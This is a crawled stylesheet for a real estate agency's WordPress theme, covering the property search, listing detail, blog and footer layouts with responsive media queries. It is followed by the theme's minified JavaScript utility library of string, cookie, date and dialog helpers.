.privlege-home-3 { color: #cdc4bf; font-size: 20px; }

.why-us-section { background-color: rgb(64, 64, 64, .9); }
.why-us-head { color: #cdc4bf; letter-spacing: 10px; }
.why-us-1 { color: #cdc4bf; padding: 20px; }
.why-us-2 { font-size: 20px; font-weight: 700; }
.why-us-2 { font-size: 20px; font-weight: 700; }
.why-us-3 { font-size: 20px; }

.home-enjoy-section { background-color: rgba(255, 255, 255, .8); }
.form-request-outer { width: 960px; }
.form-request-font {font-size: 20px; }
.form-request-core { padding: 30px 0px 10px 0px; }
.form-request-cb { border: 2px #eee solid; }
.general-addreq { background-color: rgb(64,64,64,1); border: 0px; font-size: 13pt; width: 360px; height: 90px; }
.rs-addreq { width: 300px; height: 70px; }
.relocation-addreq { background-color: rgb(64,64,64,1); border: 0px; font-size: 13pt; width: 360px; height: 70px; }
.i-am-human-button { width: auto; display: inline; }
.send-button { width: 150px; display: inline; color: #777; }
.whatsapp-button { width: 100px; height: 30px;  display: inline; margin-top123: -2px; }
#top-of-the-page-inner { border: 1px solid #999; position: fixed; right: 20px; bottom: 100px; border-radius: 50px 50px; background-color: rgba(255,255,255,.7); color: #333; padding: 3px; font-size: 25px; }

.form-search-outer { border: 0px solid #333; text-align: center; }
.form-search-outer-row { margin-top: 5px; }
.form-search-outer-col { text-align: left; }
.nhoods-dropdown-outer { display: inline; overflow: visible !important; }
.nhoods-button { padding-left: 20px; padding-right: 20px; }
.nhoods-button-list-outer { margin-top: 12px; margin-left: -2px; width: 250px; overflow: visible !important; z-index: 100; }
.beds-list-outer { margin-top: 12px; margin-left: -2px; width: 160px; z-index: 100; }
.baths-list-outer { margin-top: 12px; margin-left: -2px; width: 125px; z-index: 100; }
.price-button { padding-left: 15px; padding-right: 15px; }
.price-list-outer { margin-top: 12px; margin-left: -2px; width: 200px; z-index: 100; }
.search-x { font-size: 16px; color: #333; text-decoration: none; }

.details-top { margin-bottom: 15px; font-family: 'Open Sans'; font-size: 20px; color: #666; margin-top: 20px; }
.details-top-head { text-align: center; color: #d2c7bf; letter-spacing: 3px; }
.detials-property-name { color: #333; font-weight: bold; text-transform: uppercase; letter-spacing: 4px; font-weight: bold; }
.detials-ref-general { color: #999; letter-spacing: 3px; font-family: 'Open Sans'; font-style: normal; }
#contact-box { border: 0px solid #aaa; margin-top: 27px; }
.details-contact-box-row { font-size: 24px; font-weight: 500; height: 60px; color: #999; font-family: 'Open Sans'; }
.details-contact-box-head { font-size: 14px; font-weight: 500; height: 40px; color: #d2c7bf; }
.details-dream-head { letter-spacing: 2px; font-size: 18px; color: #d2c7bf; }
.details-dream-link { font-size: 18px; color: #999; text-decoration: underline; font-family: 'Open Sans';  }
.details-dream-link:hover { font-size: 18px; }
.detials-form-table { border: 0px solid #eeeeee; margin-top: 15px; }
.detials-form-data { padding-bottom: 6px; padding-top: 4px; }
.detials-form-input { padding: 5px; background-color: rgba(205, 196, 191, .3); border: 0px solid #aaa; margin-bottom: 5px; width: 300px; font-style: italic; }
.details-button { background-color: transparent; color: #333; letter-spacing: 1px; border: 1px solid #aaa; }
.details-i-am-human { width: 115px; padding: 1px 3px; background-color: rgba(205, 196, 191, .3); color: #333; height: 30px; }
.details-send { width: 157px;  height: 30px; }
.cccd { color: #333; font-style: italic; border: 1px solid #ddd; padding: 5px; display: inline; font-weight: bold; font-size: 15px; background-image: url('/wp-content/themes/sl-real-estate-theme/images/captch-code.jpg'); background-size: contain }
.detials-desc-head { color: #999; letter-spacing: 3px; font-size: 18px; }
.detials-desc { color: #333; font-size: 18px; font-family: 'Open Sans'; }
.details-carousel-main { border: 0px solid #fff; }
.details-carousel-row { width: 665; }
.details-carousel-left { border: 0px solid #fff; margin-left: 17px; margin-top: 218px; z-index: 10; position: absolute !important; }
.details-carousel-right { border: 0px solid #fff; float: right; margin-right: 38px; margin-top: -285px; z-index: 10; }
.details-carousel-img { background-color: #fff; z-index: 999; }
.details-carousel-outer { border: 0px solid #fff; }
.details-carousel-count { position: absolute; right: 45px; top: 20px; padding: 5px; background-color: rgba(230, 230, 230, 0.8); }
#thumbcarousel-outer { width: 653px; height: 98px; background-color: #f5f5f5; }
.details-carousel-control-left { margin-left: -30px; margin-top: 20px; }
.details-carousel-thumb-outer { margin-left: 30px; }
.details-carousel-control-right { margin-top: 13px; }
.details-highs-head { margin-left: 15px; color: #333; letter-spacing: 2px; }
.details-highs { font-size: 16px; float: left; width: 300px; margin-left: 25px; margin-top: 25px; color: #333; }
.details-highs-check { margin-right: 5px; }
.detials-energy { padding: 10px; margin-left: 0px; margin-right: 0px; color: #333; }
.detials-energy-inner { text-transform: uppercase; font-size: 14px; font-weight: bold; }
.details-location { padding-top: 30px; }
.details-location-head { margin-left: 15px; color: #333; text-align: left; letter-spacing: 2px; font-weight: 600; padding: 10px; }
.details-location-info { margin-left: 15px; color: #333;  text-align: left; }
.details-location-nhood { margin-left: 15px; text-align: left; border: 0px; background-color: #cdc4bf; color: #fff; font-size: 20px; font-style: italic; float: left; }
.detials-transport { margin-top: 10px; }
.detials-station { margin-top: 10px; color: #333; text-align: left; font-size: 16px; text-align: center; font-family: 'Open Sans'; }
.detials-bus-bike { margin-left: 15px; margin-top: 30px; text-align: center; }
.detials-found-outer { background-color: #404040; padding-bottom: 40px; }
.detials-found-head-outer { text-align: center; color: #d2c7bf; }
.detials-found-head1  { letter-spacing: 3px; padding: 10px; }
.detials-found-head2 { letter-spacing: 2px; padding: 10px; }
.detials-found-table { border: 0px solid #eeeeee; margin-top: 27px; }
.detials-found-row { font-size: 20px; font-weight: 300; }
.detials-found-data { padding-bottom: 10px; padding-top: 8px; }
.detials-found-input { background-color: rgba(205,196,191,.2); border: 0px solid #aaa; margin-bottom: 5px; width: 300px; color: #fff; padding: 2px; }
.detials-found-iam-human { width: 150px; background-color: rgba(205,196,191,.5); color: #fff; }
.detials-found-send { width: 175px; background-color: rgba(205,196,191,.5); color: #fff; }
.detials-similar-nhoods { background-color123: #404040; padding-bottom: 40px; border-top: 1px solid #d2c7bf; }
.detials-similar-nhoods-head { letter-spacing: 3px; text-align: center; color: #d2c7bf; font-family: 'Open Sans'; }
.detials-property-highlights { border-bottom: 1px solid #d2c7bf; border-top: 1px solid #d2c7bf; padding-top: 20px; }

.search-outer-bg { background-image: url('images/light-bg.png'); z-index: 1; }
.search-outer-rgb { background-color: rgba(255, 255, 255, 0.7); }
.search-head-top { margin-top: 40px; }
.search-sort-botton-li { font-size: 13px; color: #333; cursor: pointer; }
.search-form-set { padding-left: 16px; }
.search-kws-set { color: #333; float: right; width: 115px; border: 1px solid #ccc; height: 32px; font-size: 16px; padding-left: 5px; padding-right: 5px; }
.search-list-map-button-list { background-color: rgba(210, 199, 191, 0.3); height: 40px; margin-top: 5px; color: #666; font-size: 14px; }
.search-list-map-button-map { background-color: rgba(255, 255, 255, 0.3);height: 40px; margin-top: 5px; color: #666; font-size: 14px; margin-left: -3px; }
.search-sort-outer { display: inline; height: 30px; margin-top: 5px; float: right; }
.search-sort-botton-main { width: 115px; height: 40px; color: #666; font-size: 12px; }
.search-count-outer { font-size: 16px; color: #666; margin-top: 12px; text-align: center; }
.search-count-inner { margin-right: 15px; font-family: 'Open Sans'; }
.search-sort-botton-ul { margin-top: 10px; font-size: 12px; width: 115px !important; }
.search-top-inner { min-height: 800px; }
.search-top-inner-main { height: auto; display: block; margin-left: auto; margin-right: auto; min-height: 500px; }
.search-left-outer { margin-left: 20px; margin-top: 111px; z-index: 99; position: absolute; }
.search-arrow-bg { background-color: #fff; }
.search-right-outer { border: 0px solid #fff; float: right; margin-right: 35px; margin-top: -152px; z-index: 99; } 
.search-property-box { width: 365px; }
.search-property-name-outer { text-align: left; padding: 10px 10px; }
.search-property-name { color: #cdc4bf; font-weight: 400; font-size: 18px; }
.search-avail { color: #333; font-size: 16px; text-align: left; font-family: 'Open Sans'; }
.search-price { color: #333; font-size: 16px; text-align: right; font-family: 'Open Sans'; }
.search-seo-para-outer { height: auto; display: block; margin-left: auto; margin-right: auto; color: #333; }
.search-seo-para { width: 98%; }

.search-map-info-outer { z-index: 999; font-size: 22px; position: absolute; right: 40px; cursor: pointer; color: #5d5d5d; }
.search-map-info-td { height: 185px; width: 250px; }
.search-map-info-tr { font-size: 18px; }
.search-map-info-td2 { color: #cdc4bf; font-weight: 500; font-size: 18px; }
.search-map-listings-map { display: none; z-index: 10; position: absolute; top: -30px; left: 30px; }
.search-map-tool { width: 1120px; height: 600px; }
.search-map-listing-info { cursor: move; display: none; width: 252px; height: auto; margin-top: 20px; margin-right: 20px; z-index: 999; background-color: #fff; border: 1px solid #aaa; }
.search-map-arrow-left { margin-left: 17px; margin-top: 75px; z-index: 999; position: absolute; }
.search-map-arrow-right { border: 0px solid #fff; margin-top: -112px; z-index: 999; float:right; margin-right: 32px; }

.contact-top-outer { background-color: rgb(64,64,64,.9); padding: 20px; }
.contact-top-row { margin-bottom: 45px; }
.contact-read-input { width: 400px !important }
.contact-read-input2 { width: 250px !important }
.contact-map { border:0 !important }
.contact-bottom-line { border: 1px solid #d2c7bf; margin-top: 0px; margin-bottom: 0px; }

.about-top-border { border-top: 1px solid #aaa; }
.about-top-para { font-size: 18px; }
.about-suite-dreams { margin-top: 25px; margin-bottom: 50px; }
.about-get-know-1 { margin-top: -20px; }
.about-get-know-2 { margin-top: -30px; }

.privilege-head-outer {background-image: url('images/privilege-club.jpg'); background-size: cover; padding-top: 50px; padding-bottom: 50px; width: 100%; height: auto;  margin-top: -67px; text-align: center; }
.privilege-head2 { font-size: 20px; color: #333; font-weight: 700; margin-top: -15px; }
.privilege-refer-outer { background-color: rgb(64,64,64,.9); padding-top: 40px; }
.privilege-referral-outer { padding-top: 50px; }
.privilege-referral-head { text-align: center; margin-bottom: 40px; }
.privilege-slash { font-size: 30px; }
.privilege-padding { background-color: rgb(64,64,64,.9); padding-top: 130px; }
.privilege-how-outer { padding-top: 50px; padding-bottom: 70px; } 
.privilege-how-head { text-align: center; margin-bottom: 40px; }
.privilege-discounts-head { text-align: center; margin-bottom: 30px; }
.privilege-lift-outer { text-align: center; margin-top: 30px; margin-bottom: 30px; }

.blog-search-outer { margin-bottom: 30px; }
.blog-search-dropdown { height: 30px; margin-bottom: 25px; margin-left: 15px; display: inline; }
.blog-search-dropdown-ul { margin-top: 10px; width: 200px;  z-index: 100; }
.blog-search-button { width: 200px; color: #666; font-size: 16px; }
.blog-search-button2-outer { margin-left: 15px; display: inline; }
.blog-search-button2 { width: 200px; color: #666; font-size: 16px; }
.blog-search-dropdown2-ul { margin-top: 10px; margin-left: -1px; width: 202px; z-index: 100; }
.blog-search-form { float: right; margin-right: 5px; height: 33px; }
.blog-search-form-name { width: 250px; height: 37px; float: left; border: 1px solid #ddd; color: #333; }
.blog-search-form-button { float: left; height: 37px; font-size: 18px; border: 1px solid #ddd; color: #333; }
.blog-search-posts-loop { margin-bottom: 20px; }
.blog-search-title { padding: 10px 10px 10px 10px; margin: 10px; font-weight: 500; background-color: #fff; font-size: 14px; border: 2px solid #cdc4bf; color: #333; }

.float-right { float: right; }
.font-size-22 { font-size: 22px; } 
.font-size-20 { font-size: 20px; } 
.font-size-26 { font-size: 26px; } 
.padding-20 { padding: 20px; }
.marging-bottom-20 { margin-bottom: 20px; } 
.marging-bottom-10 { margin-bottom: 10px; } 

.nhoods-side { position: fixed; right: -2px; padding: 10px; background: #cdc4bf; width: 60px; color: #fff !important; }
.nhoods-side a:hover { text-decoration: none; color: #fff; }
.nhoods-side:hover { background-color: #ccc; color: #fff; }

.buy-fix-link { top: 150px; }
.rent-fix-link { top: 200px; }

.dark-bg-rbg { background-color: #404040; }
.color-gray { color: #999; }
.color-dark-gray { color: #999 !important; }
.font-25 { font-size: 25px; }
.font-18 { font-size: 18px; }

.blog-detail-wrapper { background-color: #fff; margin-top: -67px; }

#newsletter-max { text-align: center; height: 40px; }
#footer-send-button { text-align: center; float: none; width: 275px; margin-left: auto; margin-right: auto; }

.footer-outer { border-top: 1px solid #d2c7bf; text-align: center; }
.footer-smedia { padding: 60px 0px 5px 0px; text-align: center; }
.footer-subs-outer { margin-top: 35px; }
.footer-subs { color: #cdc4bf; font-size: 18px; letter-spacing: 3px; }
.footer-subs-email { font-size: 18px; width: 275px; color: #666; padding-left: 3px; } 


/* home page */
div.home-outer-div {
  width: 100%;
  background-color: lightgray;
  background-image: url('images/homebanner.jpg');
  background-position: 50% 0%; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; text-align: center;
}
div.home-inner-div {
  position: relative;
  top: 48%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  text-align: center;
}
/* end*/

.gradient {
  height: auto;
  top: 0;
  left: 0;
  position: absolute;
  z-index: 200;
  float: left;
  width: 100%;
  background-color: rgba(64, 64, 64, 1); 
  margin-bottom: 20px;   
}

.home-heading { 
  text-align: center;
  letter-spacing: 15px;
  text-shadow: none;
  color: #333;
  font-weight: 300;
}

.home-sub-heading {
  text-align: center;
  letter-spacing: 5px;
  text-shadow: none;
  color: #333;
  font-weight: 700;
}

.center-text-black-bg {
	text-align: center;
	background-color: #333;
	padding: 15px;
	font-size: 22px;
	font-style: italic;
  letter-spacing: 3px;
}

.big-button {
  padding-left: 30px; 
  padding-right: 30px; 
  border-radius: 0px; 
  height: 60px; 
  background-color: #404040;
  color: #d2c7bf;  
  font-size: 22px;
  width: 300px;
  border: 2px solid #d2c7bf; 
  margin-bottom: 20px;
}
.small-button {
  padding-left: 10px; 
  padding-right: 10px; 
  border-radius: 0px; 
  height: 40px; 
  background-color: rgba(205, 196, 191, .5); 
  color: #d2c7bf;  
  font-size: 22px;
  width: auto;
  border: 0px; 
  margin-bottom: 20px;
  font-style: italic;
}

.home-form-button {
  width: 175px;
  padding-left: 30px; 
  padding-right: 30px; 
  border-radius: 0px; 
  height: 40px; 
  background-color: rgba(205, 196, 191, .5); 
  color: #cdc4bf;  
  font-size: 18px;
  border: 1px solid #d9c7bf;
  float: left;
  display: inline;
  vertical-align: text-top;
}

.home-form-button-active {
  width: 175px;
  border-radius: 0px; 
  height: 40px; 
  background-color: rgba(64, 64, 64, .5); 
  color: #cdc4bf;  
  font-size: 18px;
  border: 1px solid #d9c7bf;
  float: left;
  display: inline;  
  vertical-align: text-top;
  text-align: center;
}

.navbar-wrapper {
	margin-top: 0px;
}

.navbar-default {
	/*background-color: rgba(64, 64, 64, 1);*/
  background-color: #333;
	border: 0px;
}

.navbar-nav {
    float: right;
    margin: 0;
}

.navbar-default .navbar-nav > .active > a, 
.navbar-default .navbar-nav > .active > a:hover, 
.navbar-default .navbar-nav > .active > a:focus {
    background-color: #ffffff;
}

.navbar-default .navbar-nav > 
.active > a, 
.navbar-default .navbar-nav > .active > a:hover, 
.navbar-default .navbar-nav > .active > a:focus {
  color: #cdc4bf;
  background-color: #333;    
}

.navbar-default .navbar-nav > .open > a, 
.navbar-default .navbar-nav > .open > a:hover, 
.navbar-default .navbar-nav > .open > a:focus {
  color: #cdc4bf;
  background-color: #333;
}

.navbar-default .navbar-nav > li > a {
     color: #cdc4bf; 
     text-decoration: none;
}

.navbar-default .navbar-nav > li > a:hover {
    color: #eeeeee;
    text-decoration: none;
}

.navbar-nav > li > a { color: #cdc4bf !important; }

.collapsed {
  background-color: rgba(64, 64, 64, 1);    
}

.blog-header {
	margin-top: 115px;
}

.blog-main {
	margin-bottom: 40px;
}

.blog-footer {
	margin-bottom: -40px;
	background-color: #333333;
	color: #ffffff;
	padding: 35px;
}

.section-container {
	padding-top: 30px;
	padding-bottom: 30px;
}

.section-alt {
	background-color: #fafafa;
}

#id-for-collapsing {
	font-size: 16px;
	margin-top: 20px;
}

.no-shadow {
	text-shadow: none !important;
}

.form-inputs {
  color: #cdc4bf;
  font-style: italic;
  width: 300px;
  background-color: rgb(64,64,64,1);
  border: 0px;
  height: 40px;
  padding-left: 15px;
}

.form-inputs-light {
  color: #333;
  font-style: italic;
  width: 300px;
  background-color: rgba(210, 199, 191,.5);
  border: 0px;
  height: 40px;
}

.form-inputs-light-2 {
  color: #333;
  font-style: italic;
  width: 300px;
  background-color: rgba(255,255,255,.7);
  border: 0px;
  height: 40px;
  text-align: left;
}

#top-logo { 
	border: 0px;
}

.home-banner-button {
  border: 0px; 
  padding-left: 40px; 
  padding-right: 40px; 
  border-radius: 0px; 
  height: 40px; 
  background-color: rgba(205, 196, 191, .75); 
  color: #404040;  
  font-size: 18px;
  width: auto;
  border-bottom: 2px solid #d9c7bf;
  margin-right: -2px;
  margin-left: -2px;
}

.home-banner-button-active {
  border: 0px; 
  padding-left: 35px; 
  padding-right: 35px; 
  border-radius: 0px; 
  height: 40px; 
  color: #cdc4bf;  
  font-size: 18px;
  width: auto;
  border-bottom: 2px solid #d9c7bf;
  margin-right: -2px;
  margin-left: -2px;
}

.forum_hover { color: #d2c7bf; }

.white-bg { background-color: rgba(255, 255, 255, 0.3); }
.beige-bg { background-color: rgba(210, 199, 191, 0.3); }
.white-bg-plain { background-color: #fff; }
.font-12 { font-size: 12px; }
.pad-5 { padding: 5px; }


.show-on-mobile { display: none; }
#boutique {display: inline; }
#agora {padding: 15px 0px 5px 50px;}

.carousel-control.left, .carousel-control.right {
    background-image: none
    z-index: 999;
}

/* Youtube */
.yt-container {
  position:relative;
  padding-bottom:56.25%;
  padding-top:30px;
  height:0;
  overflow:hidden;
}
.yt-container iframe, .yt-container object, .yt-container embed {
  position:absolute;
  top:0;
  left:0;
  width:100%;
  height:100%;
} 

 /* Google Map */
.map-iframe-container {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%;
}
.map-iframe-container > * {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: 0;
    padding: 0;
    height: 100%;
    width: 100%;
}
.p-font { font-size: 16px; }

#call-on-cell { background-color: green; position: fixed; bottom: 0px; padding: 20px; width: 100%; z-index: 9999999; }
.call-on-cell-buttons, .call-on-cell-buttons:hover, .call-on-cell-buttons:focus, .call-on-cell-buttons:active { color: #333; background-color: #fff; font-size: 18px; width: 150px; }
#main-contact-box-x-cellphone { float: right; }

/*.carousel-control.right { margin-top: -12px; }*/

#cell-show1 { display: none; }
#cell-show2 { display: none; }
#cell-show3 { display: none; }
#cell-show4 { display: none; }

.reviews-column { padding: 20px; background-color: #333; min-height: 175px; }
.reviews-column-2 { padding: 20px; background-color: #333; min-height: 300px; }
#reviews-text { font-size: 18px;  }


/* Media Queries */

/* Desktop */
@media (min-width: 1330px) {
	#call-on-cell { display: none; }
	#main-contact-box { border: 1px solid #ddd; position: fixed; z-index: 100; background-color: #fff; padding: 20px; }
	#main-contact-box-x-cellphone { display: none; }
	.detials-form-input-name { width: 415px; }
	.detials-form-input-msg { width: 415px; }
	.detials-form-input-phone { width: 206px; }
	.detials-form-input-email { width: 206px; }
}
@media (max-width: 1330px) {
  	.navbar-header {
  	  float: none;
  	}
  	.navbar-left,.navbar-right {
  	  float: none !important;
  	}
  	.navbar-toggle {
  	  display: block;
  	}
  	.navbar-collapse {
  	  border-top: 1px solid transparent;
  	  box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
  	  z-index: 1000000;
  	}
  	.navbar-fixed-top {
  	  top: 0;
  	  border-width: 0 0 1px;
  	}
  	.navbar-collapse.collapse {
  	  display: none!important;
  	}
  	.navbar-nav {
  	  float: none!important;
  	  margin-top: 7.5px;
  	}
  	.navbar-nav>li {
  	  float: none;
  	}
  	.navbar-nav>li>a {
  	  padding-top: 10px;
  	  padding-bottom: 10px;
  	}
  	.collapse.in{
  	  display:block !important;
  	}

  	.home-enjoy { display: block; }
    #nhoods-dropdown { width: 400px; }
  	#kw_sort_section { float: right; }
  	.list-bed-bath-nhood { float: right; }
  	#youtube-video { width: 665px; height: 500px; }
  	#map-main { display: block; }
  	#map-main-max { display: inline-block; }
  	#map-main-mid { display: none; }
    #beds       { width: 160px; }
    #price      { width: 200px; }
    .yt-video { height: 499px; }
    /*#map { width: 960px; }*/
}


/* iPad - Tablets */
@media only screen and (max-width:1025px) {

	.navbar-default .navbar-nav > 
	.active > a, 
	.navbar-default .navbar-nav > .active > a:hover, 
	.navbar-default .navbar-nav > .active > a:focus {
	  color: #333333;
	background-color: rgba(255, 255, 255, 1);    
	}
	.navbar-default .navbar-nav > .open > a, 
	.navbar-default .navbar-nav > .open > a:hover, 
	.navbar-default .navbar-nav > .open > a:focus {
	  color: #333333;
	background-color: rgba(255, 255, 255, 1);    
	}
	.navbar-default .navbar-nav > li > a {
	   color: #333333; 
     text-decoration: none;
	}
	.navbar-default .navbar-nav > li > a:hover {
	  color: #eeeeee;
    text-decoration: none;
	}
	.navbar-default .navbar-collapse, .navbar-default .navbar-form {
	  background-color: rgba(255, 255, 255, 0.95);
	}

	.hide-on-tablet   { display: none; }
	.show-on-tablet   { display: block; }
	#boutique       { display: none; }
	.home-form-button { display: block; }
	.form-buttons { display: block; }
	.home-enjoy { display: none; }
	.list-bed-bath-nhood { float: left; }
	#youtube-video { width: 665px; height: 500px; }
	#thumbcarousel-outer { display: none; }

	.carousel-control { display: none; }
	/*.carousel-control.right { margin-top: 40px; margin-right: -25px; }*/
	/*.carousel-control.left { margin-top: -45px; margin-left: -25px; display: block; }*/

	#map-main { display: block; }
	#map-main-max { display: none; }
	#map-main-mid { display: inline-block; }
  	.navbar { height: 90px; }
  	#call-on-cell { display: none; }
  	#main-contact-box { border: 1px solid #ddd; z-index: 100; background-color: #fff; padding: 20px; }
  	#main-contact-box-x-cellphone { display: none; }

  	.yt-video { width: 536px; height: 402px; }
  	#map { width: 500px; }
}


/* Cellphones */
@media only screen and (max-device-width: 480px) {	
	#top-logo 			{ width: 250px; }
	h1 					{ font-size: 24px; }
	h3 					{ font-size: 18px; }
	.home-heading 		{ font-size: 14px; }
	.home-heading 		{ font-size: 14px; }
	.home-sub-heading 	{ font-size: 12px; }
	.hide-on-mobile 	{ display: none; }
	.show-on-mobile 	{ display: block; }
	#boutique 			{ display: none; }
	#nhoods 		{ width: 240px; }
	#beds 			{ width: 120px; }
	#baths 			{ width: 120px; }
	#price 			{ width: 122px; }
	#search     { width: 120px; }
	#rent-button { width: 120px; margin-left: -2px; }
	#sale-button { width: 120px; margin-left: -2px;}
	#agora 				{ padding: 15px 0px 5px 0px; }
	.navbar-default .navbar-nav > li > a { color: #404040; text-decoration: none; }
	.home-form-button { display: block; }
	.form-buttons { display: block; }
	.home-enjoy { display: none; }
	#kw_sort_section { float: left; }
	.list-bed-bath-nhood { float: left; }
	#youtube-video { width: 300px; height: 250px; }
	#thumbcarousel-outer { display: none; }
	.carousel-control { display: none; }
	#map-main { display: none; }
	#map-main-max { display: none; }
	#map-main-mid { display: none; }
  	.navbar { height: 90px; }
  	#call-on-cell { display: block; }
  	#main-contact-box { border: 1px solid #ddd; margin-left: auto; margin-right: auto; position: fixed; bottom: 80px; display: none; z-index: 100; background-color: #fff; padding: 20px; }
  	#main-contact-box-x-cellphone { display: block; }
  	.nhoods-side { display: none; }
  	.yt-video { width: 345px; height: 260px; }
	#cell-show1 { position: absolute; left: 0px; top: 0px; width: 345px; height: 110px; display: block; }
	#cell-show2 { position: absolute; left: 0px; top: 150px; width: 345px; height: 50px; display: block;}
	#cell-show3 { position: absolute; left: 0px; top: 110px; width: 140px; height: 40px; display: block; }
	#cell-show4 { position: absolute; left: 210px; top: 110px; width: 135px; height: 40px; display: block; }
	.search-all-lisitngs { margin-top: 20px; }
	#map { width: 320px; }
	.search-price { text-align: left; float: left; }
}

h2 { line-height: 1.5; }

--- FILE ---
content_type: application/javascript
request_url: https://suitelife.com/wp-content/themes/sl-real-estate-theme/js/utilities.min.js
body_size: 1829
content:
function cl(a){console.log(a)}function detect_browser(){var a=window.navigator.userAgent;if(a.search("MSIE")>=0||a.match(/Trident.*rv/)){return"ie"}else{if(a.search("Chrome")>=0){return"chrome"}else{if(a.search("Firefox")>=0){return"firefox"}else{if(a.search("Safari")>=0&&a.search("Chrome")<0){return"safari"}else{if(a.search("Opera")>=0){return"opera"}}}}}}function stristr(b,c,a){var d=0;b+="";d=b.toLowerCase().indexOf((c+"").toLowerCase());if(d==-1){return false}else{if(a){return b.substr(0,d)}else{return b.slice(d)}}}function strstr(b,c,a){var d=0;b+="";d=b.indexOf(c);if(d==-1){return false}else{if(a){return b.substr(0,d)}else{return b.slice(d)}}}function str_replace(t,c,m,l){var g=0,e=0,p="",k="",d=0,o=0,h=[].concat(t),a=[].concat(c),q=m,b=Object.prototype.toString.call(a)==="[object Array]",n=Object.prototype.toString.call(q)==="[object Array]";q=[].concat(q);if(l){this.window[l]=0}for(g=0,d=q.length;g<d;g++){if(q[g]===""){continue}for(e=0,o=h.length;e<o;e++){p=q[g]+"";k=b?(a[e]!==undefined?a[e]:""):a[0];q[g]=(p).split(h[e]).join(k);if(l&&q[g]!==p){this.window[l]+=(p.length-q[g].length)/h[e].length}}}return n?q:q[0]}function strip_tags(a,c){c=(((c||"")+"").toLowerCase().match(/<[a-z][a-z0-9]*>/g)||[]).join("");var b=/<\/?([a-z][a-z0-9]*)\b[^>]*>/gi,d=/<!--[\s\S]*?-->|<\?(?:php)?[\s\S]*?\?>/gi;return a.replace(d,"").replace(b,function(f,e){return c.indexOf("<"+e.toLowerCase()+">")>-1?f:""})}function get_number(a){var b=a.match(/\d/g);return b.join("")}function get_float(a){return parseFloat(a.match(/-?(?:\d+(?:\.\d*)?|\.\d+)/)[0])}function set_cookie(e,d,c){var b=new Date();var a=new Date();if(c==null||c==0){c=1}a.setTime(b.getTime()+3600000*24*c);document.cookie=e+"="+escape(d)+";expires="+a.toGMTString()}function get_cookie(c){var d=document.cookie.indexOf(c+"=");var a=d+c.length+1;if((!d)&&(c!=document.cookie.substring(0,c.length))){return null}if(d==-1){return null}var b=document.cookie.indexOf(";",a);if(b==-1){b=document.cookie.length}return unescape(document.cookie.substring(a,b))}function delete_cookie(a,c,b){if(get_cookie(a)){document.cookie=a+"="+((c)?";path="+c:"")+((b)?";domain="+b:"")+";expires=Thu, 01-Jan-1970 00:00:01 GMT"}}function download_file(c,a){var b=document.createElement("a");b.download=a;b.href=c;b.click()}function explode(b,c,a){if(arguments.length<2||typeof b==="undefined"||typeof c==="undefined"){return null}if(b===""||b===false||b===null){return false}if(typeof b==="function"||typeof b==="object"||typeof c==="function"||typeof c==="object"){return{0:""}}if(b===true){b="1"}b+="";c+="";var d=c.split(b);if(typeof a==="undefined"){return d}if(a===0){a=1}if(a>0){if(a>=d.length){return d}return d.slice(0,a-1).concat([d.slice(a-1).join(b)])}if(-a>=d.length){return[]}d.splice(d.length+a);return d}function db_date_to_jq_datepicker(b){var a=explode("-",b);return a[1]+"/"+a[2]+"/"+a[0]}function jq_datepicker_to_db_date(b){var a=explode("/",b);return a[2]+"-"+a[0]+"-"+a[1]}function auto_complete_to_inputs(e,a,c,b,d){jQuery("#"+c).val(e);jQuery("#"+b).val(a);jQuery("#"+d).hide()}function bootstrap_dialog(a,b){BootstrapDialog.show({size:BootstrapDialog.SIZE_SMALL,title:b,message:$("<div></div>").load(a)});setInterval(function(){$(".close").html("x");$(".close").css("color","white")},1)}function jqmodal_dialog(c,b,d,a){jQModalIframe(c,b,d,a,"#333333","#ffffff","1px #999 solid","#fff","18px","#337ab7")}function addslashes(a){return str_replace("'","'",a)}function scrollToAnchor(b){var a=$("a[name='"+b+"']");$("html,body").animate({scrollTop:a.offset().top},"slow")}function detectDeviceType(){if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){return"mobile"}else{return"desktop"}}function round_2_dec(b,a){var c=Math.pow(10,a);return Math.round(b*c)/c}function disable_it(a){jQuery(a).prop("disabled",true)}function enable_it(a,b,c){jQuery(a).prop("disabled",false)}function color_it(a,b,c){jQuery(a).css("color",b);jQuery(a).css("background-color",c)}function alerty(a){alert("\n\n\n"+a.toUpperCase()+"\n\n\n")}function prompty(a,b){return prompt("\n\n\n"+a.toUpperCase()+"\n\n\n",b.toUpperCase())}function confirmy(a){return confirm("\n\n\n"+a.toUpperCase()+"\n\n\n")};